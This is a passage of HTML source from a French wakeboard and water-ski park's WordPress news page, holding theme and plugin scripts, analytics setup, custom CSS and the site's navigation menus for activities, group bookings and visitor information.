\/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"c5e60b421f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/pages/11007" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=11007' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Factualites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Factualites%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="paged page-template page-template-template-blog-masonry page-template-template-blog-masonry-php page page-id-11007 wp-embed-responsive paged-5 page-paged-5 theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js blog layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-34018911"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item 